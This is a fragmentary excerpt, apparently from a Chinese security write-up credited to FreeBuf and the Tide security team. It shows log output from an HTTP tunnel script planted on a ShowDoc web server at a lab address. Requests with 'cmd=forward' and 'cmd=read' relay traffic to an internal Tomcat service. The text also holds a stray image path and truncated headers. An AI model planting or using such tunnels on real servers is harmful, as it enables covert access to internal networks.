 [DEBUG  ]  Staring writer
http://10.211.55.4/showdoc/tunnel.nosocket-reg.php?cmd=forward
GET / HTTP/1.1
Host: 10.211.55.4:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:80.0) Geck
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/web
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
http://10.211.55.4/showdoc/tunnel.nosocket-reg.php?cmd=read
+++read+++
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=ISO-8859-1
Transfer-Encoding: chunked
Date: Tue, 01 Sep 2020 09:56:06 GMT
FREEBUF
Tide安全团队